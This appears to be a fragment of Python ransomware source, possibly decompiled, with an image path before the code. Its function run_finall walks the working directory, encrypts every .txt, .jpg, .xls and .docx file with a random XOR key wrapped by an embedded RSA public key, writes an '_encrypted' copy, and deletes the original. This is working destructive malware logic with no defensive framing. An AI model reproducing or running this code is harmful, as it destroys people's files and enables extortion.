 def run_finall():
for filepath, dirnames, filenames in os.walk(os.getcwd()):
for filename in filenames:
if filename != 'encrypt_file.py' and filename != 'decrypt_file.py' and '_encrypted' not in filename:
ExtensionPath = os.path.splitext(filename)[(-1)]
if '.txt' == ExtensionPath or '.jpg' == ExtensionPath or '.xls' == ExtensionPath or '.docx' == ExtensionPath:
time.sleep(3)
data_file = os.path.join(filepath, filename)
rsakey = RSA.import_key(pubkey)
cipher = Cipher_pkcs1_v1_5.new(rsakey)
xor_key = os.urandom(16)
xor_obj = XORCBC(xor_key)
outf = open(data_file + '_encrypted', 'wb')
encrypted_xor_key = cipher.encrypt(xor_key)
outf.write(encrypted_xor_key)
buffer_size = 4096
with open(data_file, 'rb') as (f):
while True:
data = f.read(buffer_size)
if not data:
break
outf.write(xor_obj.encrypt(data))
outf.close()
os.remove(data_file)